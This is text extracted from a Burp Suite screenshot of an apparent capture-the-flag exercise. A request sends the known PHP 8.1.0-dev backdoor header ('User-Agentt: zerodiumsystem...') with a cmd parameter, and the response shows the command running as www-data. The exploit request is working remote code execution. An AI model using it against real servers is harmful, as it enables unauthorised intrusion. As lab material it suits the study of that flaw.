 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://ctfswu-2025.com:54322 HTTP/1
Request
Pretty Raw Hex \n
1 GET /?cmd=id HTTP/1.1
2 Host: ctfswu-2025.com:54322
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
7 User-Agentt: zerodiumsystem($_GET["cmd"]);
8 Content-Length: 207
9
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14
Search 0 highlights
Response
Pretty Raw Hex Render \n
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Host: ctfswu-2025.com
7 X-Powered-By: PHP/8.1.0-dev
8 Content-Length: 1783
9
10 uid=33(www-data) gid=33(www-data) groups=33(www-data)
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
17 <title>
Pee+Head+Pee+8.1.0-dev
</title>
18 <style>
19 body{
20 font-family:'Arial',sans-serif;
21 background-color:#1a1a1a;
22 color:white;
23 text-align:center;
24 margin:0;
25 padding:0;
26 }
27 .container{
28 position:absolute;
29 top:50%;
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 3
Request cookies 0
Request headers 7
Response headers 7
Inspector
Notes
Custom actions
Done 1,992 bytes | 76 millis
Event log All issues Memory: 134.9MB Disabled